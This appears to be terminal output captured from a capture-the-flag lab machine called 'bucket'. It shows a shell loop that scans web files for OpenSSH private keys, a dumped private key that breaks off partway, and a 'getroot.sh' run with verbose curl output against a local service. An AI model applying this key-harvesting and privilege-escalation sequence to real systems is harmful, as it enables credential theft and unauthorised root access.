 roy@bucket:/var/www/bucket-app/files$ while sleep 2; do sed -n '/^-----B
EGIN OPENSSH PRIVATE KEY-----$/,/^-----END OPENSSH PRIVATE KEY-----$/p'
* 2>/dev/null; done
-----BEGIN OPENSSH PRIVATE KEY-----
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
→ root@iamf «bucket» «10.10.14.51»
$ ./getroot.sh
[+] Create table
[+] Insert item
[+] Send get alerts
*   Trying 127.0.0.1:8000...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8000 (#0)
> POST / HTTP/1.1
> Host: 127.0.0.1:8000
> User-Agent: curl/7.66.0
> Accept: */*
> Content-Length: 17
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 17 out of 17 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 24 Apr 2021 20:22:20 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 127.0.0.1 left intact
→ root@iamf «bucket» «10.10.14.51»
$